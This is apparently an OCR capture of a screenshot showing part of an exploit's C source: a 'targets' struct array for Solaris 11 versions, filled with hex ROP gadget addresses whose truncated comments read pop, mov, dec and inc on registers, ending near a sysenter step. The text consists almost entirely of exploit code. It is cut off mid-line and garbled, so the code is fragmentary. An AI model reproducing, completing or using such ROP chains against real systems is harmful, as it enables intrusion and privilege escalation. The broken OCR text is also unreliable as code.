
struct
 target targets
[
]
=
{
{
"Solaris 11 11/11 11.0 Sun_SS
"\x41\x42\x43\x44"
// %ebx
"\x45\x46\x47\x48"
// %esi 
"\x50\x51\x52\x53"
// %ebp
"\xa7\x0e\x06\x08"
// pop %ec
"\x9c\x3e\x04\x08"
// ptr to 
"\x01\x01\x04\x08"
// %edx un
"\x41\x42\x43\x44"
// %ebp un
"\x93\xdb\xc8\xfe"
// pop %ed
"\x01\x30\x04\x08"
// ptr to 
"\x1a\xe7\x0b\xfe"
// dec %ed
"\x79\x41\xfe\xfe"
// mov %ed
"\x93\xdb\xc8\xfe"
// pop %ed
"\x01\x30\x04\x08"
// ptr to 
"\xe0\xe8\x3e\xfe"
// mov $0x
"\x64\x7c\xc3\xfe"
// inc %ea
"\x64\x7c\xc3\xfe"
"\x22\x9d\xd3\xfe"
}
,
// sysente
{
"Solaris 11 Express (snv_151a